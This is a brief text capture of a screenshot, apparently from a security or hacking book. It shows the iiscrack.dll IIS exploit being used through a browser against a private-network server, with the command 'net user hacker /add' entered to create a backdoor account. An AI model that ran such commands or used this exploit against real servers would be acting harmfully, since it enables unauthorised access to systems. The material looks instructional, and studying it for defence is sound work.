 Address http://192.168.2.200/scripts/httpodbc.dll Go Links » SnagIt
iiscrack.dll
http://www.digitaloffense.net/iiscrack
Command: net user hacker /add
execute